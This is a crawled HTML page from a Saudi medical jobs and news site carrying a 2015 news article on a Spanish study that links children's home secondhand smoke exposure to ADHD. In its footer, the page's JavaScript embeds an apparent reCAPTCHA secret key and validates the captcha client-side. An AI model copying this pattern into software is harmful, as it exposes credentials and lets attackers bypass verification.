

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctorksa.com/Pages/newsDetail/27300/childhood-adhd-linked-to-secondhand-smoking
body_size: 36768
content:
 <!DOCTYPE html>
<html lang="en">
<head>	
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
       <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />	<title>
		 Medical News: 		
		 DOCTOR KSA : 
		Medical vacancy | Medical events | Doctors jobs - Doctor KSA	</title>
	
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/><link rel="stylesheet" type="text/css" href="/css/style.css"/><link rel="stylesheet" type="text/css" href="/css/font-awesome.css"/>	
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>


<body>    

<!-- Header Section Start -->

<header>


			
  
<style>
    .header_social li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .header_social li a:hover img {
        transform: scale(1.2);
    }
</style>				
<div class="container prelative">
<div class="row">	
<div class="top_signinsec clearfix">
				<ul class="clearfix">
											<li><a class="login" href="https://www.doctorksa.com/users/login">Login</a></li>
						<li><a class="reg" href="https://www.doctorksa.com/users/signup">Registration</a></li>
										
				</ul>
			</div>		    
	<div class="logo"><a href="https://www.doctorksa.com"><img src="https://www.doctorksa.com/img/logo.png"></a></div>
	
		<div class="header-right clearfix">
			<div class="toplink_menu clearfix">
				<ul class="top_menu clearfix">
					<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us</a></li>
					<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa">Contact Us</a></li>
					<!--<li><a href="https://www.doctorksa.com/surveys/">Surveys</a></li>-->
					<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>					
					<!--<li><a href="https://www.doctorksa.com/Pages/links/78/anesthesia">Links</a></li>-->
				</ul>
				
				
	<ul class="header_social clearfix">
				<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>

		<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
		<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
		
			<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			   
		 
		<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
		<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
		<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->


	</ul>

				
				
			</div>
		</div>				
</div>
</div>
</header><!-- Header Section End -->


<!-- Navigation Section Start -->	
<section class="nav_sec">
	   <div class="container">
	       <div class="row">
		        <div class="col-xs-12 col-sm-12 col-md-12 nopadding">
                    <nav class="navbar navbar-inverse right_nav">
					  
						<div class="navbar-header">
						  <button type="button" class="navbar-toggle " data-toggle="collapse" data-target="#myNavbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span> 
						  </button>
						 
						</div>
						<div class="collapse navbar-collapse " id="myNavbar">
						  <ul class="nav navbar-nav">
							<li ><a href="https://www.doctorksa.com">Home</a></li>
							<!--<li ><a href="https://www.doctorksa.com/Pages/news">News</a></li>-->
							<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
							<!--<li><a href="https://www.doctorksa.com/Pages/articles">Articles</a></li> -->
							<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
							<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
							<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li> 
						  </ul>
	<form accept-charset="utf-8" method="post" id="form_serc" role="form" data-toggle="validator" class="form-horizontal"  ><div style="display:none;"><input type="hidden" value="POST" name="_method"></div>									  
						<div class="searchbox_area">
							<input type="text" id="search_keyword" name="keyword" placeholder="Search" required>
							<div class="search_icon" >
							<input type="button" class="deepsearch" onclick="jsfunction()" src="https://www.doctorksa.com/img/icon_search.png">
							</div>
						</div>
	</form>					
	
<script type="text/javascript">
	function jsfunction(){

		var newurl;
		var value1= $('#search_keyword').val();



		newurl = 'https://www.doctorksa.com'+'/Pages/search/key:'+value1;

		window.location=newurl;
	}
</script>
<style>
.deepsearch{ background: rgba(0, 0, 0, 0) url("https://www.doctorksa.com/img/icon_search.png") no-repeat scroll 0 0;
    border: medium none;
    width: 20px;}
</style>						</div>
					  
			</nav>
					 
				</div>
		   </div>
		   
		   
	   </div>	
	</section>
	


<!-- Navigation Section End -->	
	
	
	
<!-- Banner Section Start -->
<div class="banner_inner">
	<img src="https://www.doctorksa.com/img/banner_inside.jpg">
	<h2 class="title_banner"><a href="https://www.doctorksa.com/jobs/jobslist" style="color:#fff;">Latest Medical Jobs</a></h2>
</div>

<div class="banner_inner2">
	<img src="https://www.doctorksa.com/img/inside2.jpg">
	<h2 class="title_banner">Latest Medical Jobs</h2>
</div>
<!-- Banner Section end -->




<!-- Job section start -->
<div class="container">
	<div class="job_container">
		<div class="row">
			<div class="col-sm-4 col-md-4 col-lg-3">
				<div class="job_category">
					<div class="job_category">
												
						<h2 class="jcat_title">News Category</h2>
							<div class="job_scroll scroll-pane">
						<ul>
							
							
														<li><a href="https://www.doctorksa.com/Pages/news/18/allergy-and-immunology">Allergy and Immunology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/37/cardiology">Cardiology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/38/dental">Dental</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/39/general-news">General News</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/51/genetics">Genetics</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/52/infectious-disease">Infectious Disease</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/53/internal-medicine">Internal Medicine</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/54/mental-health">Mental Health</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/55/neurology">Neurology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/56/obstetricgynecology">Obstetric/Gynecology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/57/oncologyhematology">Oncology/Hematology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/58/pediatrics">Pediatrics</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/59/radiology">Radiology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/117/gastroenterology">Gastroenterology</a></li>
												
							
 
						</ul>
							
												</div>
					</div>
					
				</div>
				<a href="https://www.doctorksa.com/events/event_list">
			<div class="box_prempkg">
				<img src="https://www.doctorksa.com/img/pre_img1.jpg">
				<div class="pkg_txtcont">
				<div class="txt_prev">OUR <br>
latest events</div> </div>
			</div>
			</a>
			</div>
			
			
			<div class="col-sm-8 col-md-8 col-lg-9">
				<style>
.clearfix img {
    margin-bottom: 10px;
    margin-right: 10px;
	margin-left: 10px;
}
</style>
<div class="right_joblisting">
				<div class="top_jbssec clearfix">
				<div class="title_headjobs clearfix">Medical News
					
								
				</div>					
				</div>
					
					<div class="clearfix"></div>
					
					<div class="listing_jobs clearfix"> 
					
					<h1 class="jobttl"> Childhood ADHD Linked to Secondhand Smoking</h1>
					<span class="job_address">Added On : 7th April 2015</span>
					<p><p style="text-align: justify;">
	<img alt="smoking_baby.jpg" src="https://a57.foxnews.com/global.fncstatic.com/static/managed/img/Health/2009/July/876/493/smoking_baby.jpg?ve=1&amp;tl=1" style="height: 113px; width: 200px; float: left;" /><strong><span style="line-height: 1.6em;">Children exposed to tobacco smoke at home are up to three times more likely to have attention deficit hyperactive disorder (ADHD) as unexposed kids, according to a new study from Spain.</span></strong></p>

 <br/> 
<p style="text-align: justify;">
	The association was stronger for kids with one or more hours of secondhand smoke exposure every day, the authors found. And the results held when researchers accounted for parents&rsquo; mental health and other factors.</p>

<p style="text-align: justify;">
	&ldquo;We showed a significant and substantial dose&ndash;response association between (secondhand smoke) exposure in the home and a higher frequency of global mental problems,&rdquo; the authors write in Tobacco Control.</p>

<p style="text-align: justify;">
	According to the Centers for Disease Control and Prevention, two of every five children in the US are exposed to secondhand smoke regularly.</p>

<p style="text-align: justify;">
	Alicia Padron of the University of Miami Miller School of Medicine in Florida and colleagues in Spain analyzed data from the 2011 to 2012 Spanish National Health Interview Survey, in which parents of 2,357 children ages four to 12 reported the amount of time their children were exposed to secondhand smoke every day.</p>

<p style="text-align: justify;">
	The parents also filled out questionnaires designed to evaluate their children&rsquo;s mental health. According to the results, about eight percent of the kids had a probable mental disorder.</p>

<p style="text-align: justify;">
	About seven percent of the kids were exposed to secondhand smoke for less than one hour per day, and 4.5 percent were exposed for an hour or more each day.</p>

<p style="text-align: justify;">
	After taking the parent&rsquo;s mental health, family structure and socioeconomic status into consideration, children who were exposed to secondhand smoke for less than one hour per day were 50 percent more likely to have some mental disorder compared to kids not exposed at all.</p>

<p style="text-align: justify;">
	And children who were habitually exposed to secondhand smoke for an hour or more each day were close to three times more likely to have a mental disorder.</p>

<p style="text-align: justify;">
	In addition, kids exposed less than one hour per day were twice as likely to have ADHD as kids who weren&rsquo;t exposed, and children exposed for an hour or more on a daily basis were over three times more likely to have ADHD.</p>

<p style="text-align: justify;">
	&ldquo;The association between secondhand smoke and global mental problems was mostly due to the impact of secondhand smoke on the attention-deficit and hyperactivity disorder,&rdquo; the authors write.</p>

<p style="text-align: justify;">
	The study looks at a single point in time and cannot prove that secondhand smoke exposure causes mental health problems, the study team cautions.</p>

<p style="text-align: justify;">
	Frank Bandiera, a researcher with the University of Texas Health Science Center in Houston who was not involved in the study, liked that the researchers &ldquo;controlled for parents&rsquo; mental health in the new study because that could be a confounder.&rdquo;</p>

<p style="text-align: justify;">
	But, he added, the study might be limited because, although the questionnaires are thought to be valid, the mental disorders were not actually diagnosed by physicians.</p>

<p style="text-align: justify;">
	&ldquo;We&rsquo;re not sure if it&rsquo;s causal or not,&rdquo; Bandiera told Reuters Health. &ldquo;I think (the research) is still in the early stages and the findings are inconclusive.&rdquo;</p>

<p style="text-align: justify;">
	But, he said, since secondhand hand smoke has been related to a lot of physical diseases, parents should avoid smoking around their kids.</p>

<p style="text-align: justify;">
	&ldquo;We need to sort it out more, so we&rsquo;re not sure yet, but just as a precaution, I don&rsquo;t think parents should smoke at home - they should keep their kids away from secondhand smoke,&rdquo; Bandiera said.</p>

<p style="text-align: justify;">
	Lucy Popova, from the Center for Tobacco Control Research and Education at the University of California, San Francisco, said there is a lot of evidence about the harms of secondhand smoke on physical wellbeing.</p>

<p style="text-align: justify;">
	&ldquo;But research on effects of secondhand smoke on mental health have been really just emerging and this study really contributes to this growing body of evidence that exposure to secondhand smoke in children might be responsible for cognitive and behavioral problems,&rdquo; she said.</p>

<p style="text-align: justify;">
	Popova, who wasn&rsquo;t involved in the study, said no amount of secondhand smoke is safe &ndash; any exposure is bad.</p>

<p style="text-align: justify;">
	&ldquo;So parents should not expose their children &ndash; the best thing to do is quit,&rdquo; she said. &ldquo;And this will not only not expose their children to the secondhand smoke, but will also let them enjoy their life with their children longer.&rdquo;</p>

<p style="text-align: justify;">
	&nbsp;</p>

<p style="text-align: justify;">
	Fox News</p>
</p>
					
					</div>
					
					
					
					
				</div>
				<a class="btn btn-primary" href="javascript:history.back();">BACK</a>				
				
			</div>
			
		</div>
	</div>
</div>
<!-- Job section end -->



	




<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<!-- Footer Section Start -->	
<script type="text/javascript">
function docapt()
{
	jQuery.ajax({
		type: 'POST',
		url:  'https://www.doctorksa.com/Pages/capta',
		dataType: 'json',
		success: function(data){ 				
		$(".abc_url_cap").attr('src', 'https://www.doctorksa.com'+data.captcha_url);
		$("#cap_cd").val(data.captcha.code);		
		}			
	});
	return false;
}
</script>
<style>

.my-float{
	margin-top:16px;
}
.whatsapp-ico{
    fill: white;
    width: 50px;
    height: 50px;
    padding: 3px;
    background-color: #4dc247;
    border-radius: 50%;
    box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
    /* box-shadow: 2px 2px 11px rgba(0,0,0,0.7); */
    position: fixed;
    bottom: 20px;
    right : 20px;
    z-index: 10;
}
 .social_icons li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .social_icons li a:hover img {
        transform: scale(1.2);
    }
</style>
<a href="https://api.whatsapp.com/send?phone=966547204620&text=Hi%21%20Im%20Message%20from%20Doctor%20Ksa.com%20" class="xdfloat" target="_blank">
<svg viewBox="0 0 32 32" class="whatsapp-ico"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
</a>
<footer>
<div class="container">
		<div class="row clearfix">
			<div class="col-xs-12 col-sm-3 col-md-3">
			
			
			
			
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com">Home</a></li>
						<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
						<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
						<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
						<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li>
					</ul>
				</div>
			</div>
			
			<div class="col-xs-12 col-sm-2 col-md-2">
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us </a></li>
						<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa?45658">Contact Us</a></li>
						<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>
					</ul>
				</div>
			</div>
			
			
			<div class="col-xs-12 col-sm-4 col-md-4">
			<form  role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/newsletter" class="form-horizontal">
			<input type="hidden" name="spec_add" id="spec_add" value="">
				<div class="newsletterbox">
					<h3>Subscribe to Our Newsletter</h3>
					<ul>
						<li><input type="text" class="form-control" name="news_name" placeholder="Name" required></li>
						<li><input type="email" class="form-control" name="news_email" placeholder="Email" required></li>
						<li><select name="news_specialty" id="spec_gg_aa" class="form-control" required onchange="addspectof(this.value)">	
						<option value="">Select Speciality</option>
														<option id="cbf_2" value="2">Anesthesia</option>
														<option id="cbf_3" value="3">Aviation Medicine</option>
														<option id="cbf_4" value="4">Administration</option>
														<option id="cbf_5" value="5">Biostatistics</option>
														<option id="cbf_6" value="6">Cardiac Surgery</option>
														<option id="cbf_7" value="7">Cardiology</option>
														<option id="cbf_8" value="8">Critical Care</option>
														<option id="cbf_9" value="9">Dental</option>
														<option id="cbf_10" value="10">Dermatology</option>
														<option id="cbf_11" value="11">Emergency Medicine</option>
														<option id="cbf_12" value="12">Endocrine</option>
														<option id="cbf_13" value="13">ENT</option>
														<option id="cbf_14" value="14">Epidemiology</option>
														<option id="cbf_15" value="15">Family Medicine</option>
														<option id="cbf_16" value="16">Gastroenterology</option>
														<option id="cbf_17" value="17">Genetics</option>
														<option id="cbf_18" value="18">Geriatric Medicine</option>
														<option id="cbf_19" value="19">Hematology</option>
														<option id="cbf_20" value="20">Hepatology</option>
														<option id="cbf_21" value="21">Infectious Diseases</option>
														<option id="cbf_22" value="22">Internal Medicine</option>
														<option id="cbf_23" value="23">Laboratory</option>
														<option id="cbf_24" value="24">Medical Physics</option>
														<option id="cbf_25" value="25">Nephrology</option>
														<option id="cbf_26" value="26">Neurology</option>
														<option id="cbf_27" value="27">Neurosurgery</option>
														<option id="cbf_28" value="28">Nuclear Medicine</option>
														<option id="cbf_29" value="29">Obstetric/Gynecology</option>
														<option id="cbf_30" value="30">Ophthalmology</option>
														<option id="cbf_31" value="31">Oncology</option>
														<option id="cbf_32" value="32">Organ Transplantation</option>
														<option id="cbf_33" value="33">Orthopedics</option>
														<option id="cbf_34" value="34">Palliative Medicine</option>
														<option id="cbf_35" value="35">Pathology</option>
														<option id="cbf_36" value="36">Pediatrics</option>
														<option id="cbf_37" value="37">Pharmacology</option>
														<option id="cbf_38" value="38">Plastic Surgery</option>
														<option id="cbf_39" value="39">Physiotherapy</option>
														<option id="cbf_40" value="40">Psychiatry</option>
														<option id="cbf_41" value="41">Pulmonary</option>
														<option id="cbf_42" value="42">Radiology</option>
														<option id="cbf_43" value="43">Rheumatology</option>
														<option id="cbf_44" value="44">Surgery</option>
														<option id="cbf_45" value="45">Urology</option>
														<option id="cbf_46" value="46">Vascular Surgery</option>
								
			
						</select></li>
					</ul>
					
					<div class="captcha_sec clearfix">
						<ul>
							<li>
							<span class="sec_code">Security Code<span class="mendetory_field">*</span></span>
							</li>
							<li class="cap_img"><img src="https://www.doctorksa.com//img/captcha/56adf89ae332dc56d22c2bb470a71f1b.png" class="abc_url_cap"></li>
							<li><input type="text" class="form-control ip_input" name="news_ip_input" required></li>
							<li><img style="cursor:pointer;" onClick="javascript:docapt();" src="https://www.doctorksa.com/img/captcha_reset.png"></li>
							
						<ul>
						
					</div>
					<input type="hidden" name="captchava" id="cap_cd" value="">
					<div class="subscribe_box">
						<input type="submit" value="subscribe" class="btn_subs">
					</div>
				</div>
				</form>
			</div>
			
			
			
			
<div class="col-xs-12 col-sm-3 col-md-3">

		
	
	<div class="upload_boxbtn">

<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="exampleModalLabel">Please submit your information</h4>
      </div>
      <div class="modal-body">
       
           <div class="row">
					<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 col-lg-offset-2">
					
						<div class="form_box">
						 <form  id="form1" role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/submitresume" class="form-horizontal" enctype="multipart/form-data">
                     <div class="form-group">
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Name:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
								<input type="text" required="required" name="username" placeholder="Name">
							</div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>Specialty:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;">
							<select name="news_specialty"  class="form-control" required >
							<option value="">-- Select --</option>		
														<option id="acbf_2" value="Anesthesia">Anesthesia</option>
														<option id="acbf_3" value="Aviation Medicine">Aviation Medicine</option>
														<option id="acbf_4" value="Administration">Administration</option>
														<option id="acbf_5" value="Biostatistics">Biostatistics</option>
														<option id="acbf_6" value="Cardiac Surgery">Cardiac Surgery</option>
														<option id="acbf_7" value="Cardiology">Cardiology</option>
														<option id="acbf_8" value="Critical Care">Critical Care</option>
														<option id="acbf_9" value="Dental">Dental</option>
														<option id="acbf_10" value="Dermatology">Dermatology</option>
														<option id="acbf_11" value="Emergency Medicine">Emergency Medicine</option>
														<option id="acbf_12" value="Endocrine">Endocrine</option>
														<option id="acbf_13" value="ENT">ENT</option>
														<option id="acbf_14" value="Epidemiology">Epidemiology</option>
														<option id="acbf_15" value="Family Medicine">Family Medicine</option>
														<option id="acbf_16" value="Gastroenterology">Gastroenterology</option>
														<option id="acbf_17" value="Genetics">Genetics</option>
														<option id="acbf_18" value="Geriatric Medicine">Geriatric Medicine</option>
														<option id="acbf_19" value="Hematology">Hematology</option>
														<option id="acbf_20" value="Hepatology">Hepatology</option>
														<option id="acbf_21" value="Infectious Diseases">Infectious Diseases</option>
														<option id="acbf_22" value="Internal Medicine">Internal Medicine</option>
														<option id="acbf_23" value="Laboratory">Laboratory</option>
														<option id="acbf_24" value="Medical Physics">Medical Physics</option>
														<option id="acbf_25" value="Nephrology">Nephrology</option>
														<option id="acbf_26" value="Neurology">Neurology</option>
														<option id="acbf_27" value="Neurosurgery">Neurosurgery</option>
														<option id="acbf_28" value="Nuclear Medicine">Nuclear Medicine</option>
														<option id="acbf_29" value="Obstetric/Gynecology">Obstetric/Gynecology</option>
														<option id="acbf_30" value="Ophthalmology">Ophthalmology</option>
														<option id="acbf_31" value="Oncology">Oncology</option>
														<option id="acbf_32" value="Organ Transplantation">Organ Transplantation</option>
														<option id="acbf_33" value="Orthopedics">Orthopedics</option>
														<option id="acbf_34" value="Palliative Medicine">Palliative Medicine</option>
														<option id="acbf_35" value="Pathology">Pathology</option>
														<option id="acbf_36" value="Pediatrics">Pediatrics</option>
														<option id="acbf_37" value="Pharmacology">Pharmacology</option>
														<option id="acbf_38" value="Plastic Surgery">Plastic Surgery</option>
														<option id="acbf_39" value="Physiotherapy">Physiotherapy</option>
														<option id="acbf_40" value="Psychiatry">Psychiatry</option>
														<option id="acbf_41" value="Pulmonary">Pulmonary</option>
														<option id="acbf_42" value="Radiology">Radiology</option>
														<option id="acbf_43" value="Rheumatology">Rheumatology</option>
														<option id="acbf_44" value="Surgery">Surgery</option>
														<option id="acbf_45" value="Urology">Urology</option>
														<option id="acbf_46" value="Vascular Surgery">Vascular Surgery</option>
														</select>
							</div>
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Email:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12"><input type="text" required="required" name="email"  placeholder="Email"></div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>CV:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;margin-top:9px;">&nbsp;
							<div class="upload-pic">
							<input type="file" required="required" name="resumefile"  id="pdffile" accept=".doc,.pdf, .docx"/>
							<script type="text/javascript">
								var onloadCallback = function() {
							        // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
							        // The id of the reCAPTCHA widget is assigned to 'widgetId1'.
							        widgetId1 = grecaptcha.render('example1', {
							          'sitekey' : '6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz',
							          'callback' : 'YourOnSubmitFn',
							        });
							      };
							      function YourOnSubmitFn(response){
								  	$.ajax({
								  		url: "/users/validate_captcha",
								  		data: {
									  		response : response,
									  		secret : '6Lc1oRoUAAAAACECQSpbboVvGwiVKeAQfmi2k4OB'
									  	},
								  		method : 'POST',
								  		type: 'json',
								  		success : function (res){
								  			console.log(res);
								  			data = JSON.parse(res);
								  			console.log(data.success);
								  			if(data.success === true){
								  				sessionStorage.setItem('captchaValidation', '1');	
								  			}else{
								  				sessionStorage.setItem('captchaValidation', '0');
								  			}
								  		},
								  		error : function(res){
									  		console.log(res);
									  		alert('captcha validation failed!\n Please try again');
									  		grecaptcha.reset(widgetId1);
									  	}
								  	});
								  }
								  $(document).ready( function() {
								  		$('#form1').submit(function(event){
									  	status = sessionStorage.getItem('captchaValidation');
									  	if(status == 1){
									  		$(this.form).submit();
									  	}else{
									  		event.preventDefault();
									  		alert('Please verify the captcha!');
									  		grecaptcha.reset(widgetId1);
									  	}
									  	sessionStorage.removeItem('captchaValidation');
									  });
								  });
							</script>
							<br>
							<div
							id = "example1"
							class="g-recaptcha"
							data-callback="YourOnSubmitFn">
							</div>
							<script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>							
							
						</div>
						</div>
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
						<div class="form_box">
							<input class="btn btn-danger" type="submit" value="Submit" id="btn-submit"/>
						</div>
					</div>
						</div>
						  </form>
					</div>
					
				</div>
          </div>
          
      
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
       
      </div>
    </div>
  </div>
</div>
	
	
	
	</div>

	<div class="footer_list">
		<ul>
			<li>Follow us on</li>
			<div class="social_icons clearfix">
			<ul>
			<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>
			<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
			<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
			
			<!--<li><a href="http://www.instagram.com/doctorksa" target="_blank"><img style="max-width:10%" src="https://www.doctorksa.com/img/i_instagram.png"></a></li>-->
			<!--<li><a href="https://www.telegram.com/" target="_blank"><img  style="max-width:10%"  src="https://www.doctorksa.com/img/itelegram.png"></a></li>-->
			
				<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			
		
			<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
			<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
